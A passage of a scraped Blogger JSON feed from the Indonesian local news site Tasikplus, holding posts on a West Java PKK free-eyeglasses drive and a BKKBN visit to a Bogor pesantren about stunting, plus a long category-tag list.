\u003Ci\u003Ered\/amr\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6603398816795620811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html","title":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7133977693994124346"},"published":{"$t":"2025-12-18T21:19:28.496+07:00"},"updated":{"$t":"2025-12-18T21:19:35.164+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bagikan 30 Ribu Kacamata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puncak HKG PKK 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TP PKK Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerkolaboraai dengan mitra kerja. Mengisi rangkaian Hari Kesatuan Gerak (HKG) PKK ke-53, Tim Penggerak Pemberdayaan dan Kesejahteraan Keluarga (TP PKK) Provinsi Jawa Barat, melancarkan kegiatan pelayanan kesehatan mata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeeja sama dengan Lions Club Wilayah 1 Distrik 307B2 Jawa Barat dan Asosiasi Perusahaan Sahabat Anak Indonesia (APSAI) Provinsi Jawa Barat, dalam kegiatan itu dibagikan sedikitnya 30 ribu kacamata kepada anak-anak sekolah dan orang dewasa se-Jawa Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peringatan HKG ke-53 memberi makna bahwa karya bakti kita dalam mencapai tujuan gerakan PKK melalui pelaksanaan 10 program PKK memberikan dampak nyata bagi kesejahteraan masyarakat. Salah satunya melalui pemeriksaan mata dan pembagian kacamata gratis bagi anak sekolah maupun orang dewasa ,” ungkap Ketua Tim Penggerak PKK Jawa Barat Siska Gerfianti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan itu disampaikan Siska pada puncak peringatan HKG ke-53 di Kota Banjar, Kamis, 18 Desember 2025. Tema yang diusung pada HKG tahun 2025 ini “Bergerak Bersama PKK Mewujudkan Asta Cita Menuju Indonesia Emas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E”Tema ini menjadi momentum untuk meningkatkan semangat, kebersamaan, dan kinerja para pengurus PKK. Terutama bagi kader Dasa Wisma, yang merupakan pelaksana terdepan dalam membina keluarga dan masyarakat melalui 10 Program Pokok PKK\", sambung Siska.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikemukakannya juga, dalam rangkaian HKG ke-53, TP PKK Jawa Barat telah melaksanakan sejumlah kegiatan. Beberapa waktu lalu sebelum ini halnya, melakukan kunjungan belasungkawa atas wafatnya seorang ibu muda beserta dua anaknya yang diduga melakukan bunuh diri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerkolaborasi dengan Posyandu, PKK turut memberikan pendampingan kasus Raya, seorang balita yang meninggal akibat cacingan di Sukabumi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan lainnya, bakti sosial TP PKK bersama Lions Club dan APSAI Jawa Barat di Pangandaran, peresmian jembatan gantung Cimeta yang menjadi penghubung sejumlah desa di Kabupaten Bandung Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETP PKK Jawa Barat juga terlibat aktif dalam sejumlah kegiatan unggulan Pemerintah Provinsi Jawa Barat, seperti Gerakan Nyaah ka Indung, Abdi Nagri Nganjang ka Warga, Gapura Sri Baduga, dan lain-lain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam laporan Ketua TP PKK Kota Banjar Hetti Puspitawati, kegiatan yang dilaksanakan di wilayahnya, mengadakan sosialisasi dan edukasi melalui pertemuan rutin Pokja 1 membahas Keluarga Sadar Identitas Kependudukan (KISAK) dan pencegahan kekerasan terhadap anak serta perempuan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyerahan piagam penghargaan lomba Vlog Pola Asuh Anak dan Remaja di Era Digital (PAAREDI CEKAS). Menyerahkan bantuan dan bimbingan teknis Pekarangan Pangan Bergizi bersama Dinas Ketahanan Pangan Pertanian dan Perikanan di Balai Benih Kota Banjar. Kunjungan penyuluhan pemberdayaan perempuan dan perlindungan anak dilakukan di Desa Cibeureum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMitra strategis\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tempat yang sama, Wali Kota Banjar Sudarsono, menyampaikan apresiasi tinggi atas kiprah nyata PKK dalam memberdayakan masyarakat. Selama ini TP PKK Kota Banjar sangat aktif dalam pembangunan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"PKK terbukti menjadi mitra strategis pemerintah. Atas nama pribadi dan Pemerintah Kota Banjar, saya menyampaikan terima kasih atas dedikasi dan pengorbanan para pengurus dan kader PKK dalam membantu pemerintah memberikan pelayanan kepada masyarakat,\" ungkap Sudarsono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Daerah Lions Club\u0026nbsp; 1D W1 D 307B2 Jawa Barat sekaligus Ketua APSAI Jawa Barat, Dewie Kulsum menjelaskan, kacamata gratis diperuntukkan bagi pemilik mata minus 1-6 atau plus 1-6.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram yang diberi label Gift of Sight atau Hadiah Penglihatan adalah inisiatif global Lions Club International untuk memerangi kebutaan yang dapat dicegah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui program ini, Lions Club fokus pada penyediaan pemeriksaan mata, kacamata gratis, dan perawatan penglihatan bagi mereka yang membutuhkan, terutama anak-anak dan masyarakat kurang mampu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkolaborasi dengan mitra seperti Essilor dan penyedia layanan kesehatan lokal dan TP PKK untuk membuka dunia baru bagi mereka yang membutuhkan,\" papar Dewie. \u003Ci\u003Ered\/naj\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7133977693994124346\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html","title":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7994689996876422765"},"published":{"$t":"2025-12-17T14:08:12.628+07:00"},"updated":{"$t":"2025-12-17T14:08:18.955+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desa Wates Jaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemendukbangga Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketahanan Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunjungi Pesantren Nurul Faqih"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengunjungi Pondok Pesantren Nurul Fatih, di Desa Wates Jaya, Kecamatan Cigombong, Kabupaten Bogor, pimpinan Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Senin (15\/12\/25), melaksanakan kegiatan bakti sosial bersama jajaran.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah kami bisa bersilaturahmi dengan keluarga besar Pondok Pesantren Nurul Fatih, Bogor\", ujar Kepala Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Dadi Roswandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyebutkan, kegiatan itu menjadi bagian dari penguatan soliditas dan empati ASN, sekaligus sarana edukasi ketahanan keluarga dan pencegahan stunting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenguatan keluarga, sambungnya, merupakan fondasi utama dalam membangun generasi berkualitas. Dadi pun menyitir satu ayat dalam surat At-tahrim pada Al-Quran yang berisi perintah Allah SWT pada manusia untuk senantiasa menjaga diri dan keluarga dari siksa api neraka dengan cara menaati perintah Allah dan menjauhi larangan-Nya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpaya menjaga ketahanan keluarga program Kemendukbangga\/BKKBN dijalankan melalui berbagai program dan intervensi strategis, termasuk program quick wins seperti Tamasya, GATI, Genting, SiDaya, serta SuperApps tentang keluarga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, osialisasi program dilakukan secara aktif ke berbagai komunitas, termasuk pesantren, sebagai mitra strategis pembangunan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, ia juga menyinggung program Makan Bergizi Gratis (MBG) yang telah dirasakan sebagian anak sekolah. Program tersebut dinilainya sebagai wujud perhatian Presiden Prabowo Subianto dalam meningkatkan kualitas kesehatan anak-anak sebagai generasi penerus bangsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Pimpinan Pondok Pesantren Nurul Fatih, Ustaz Mulyana, menyampaikan apresiasi dan rasa terima kasih atas kunjungan serta bakti sosial yang diberikan kepada para santri. Ia mengajak seluruh hadirin untuk senantiasa bersyukur atas setiap ketetapan Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terima kasih atas bakti sosial kepada para santri, semoga Allah mengganti dengan berlipat ganda dan melimpahkan keberkahan rezeki serta amal solehnya,” tuturnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih menurutnya, Pondok Pesantren Nurul Fatih didirikan pada tahun 2016 sebagai amanah dari guru di pesantren sebelumnya, dengan tujuan menyebarluaskan ilmu agama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mohon doanya agar seluruh santri dilancarkan dalam mencari ilmu, dijadikan ahli agama dan ahli ikhlas,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah Keluarga Berisiko Stunting (KRS) yang diberikan bantuan nutrisi di kegiatan itu sebanyak 80 KRS yang berasal dari Desa Caringin. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7994689996876422765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html","title":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery371003247296196665772_1767470393239&_=1767470393240
body_size: 54287
content:
// API callback
jQuery371003247296196665772_1767470393239({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Perguruan Tinggi"},{"term":"Ekonomi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"OJK Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"Rotasi Mutasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota 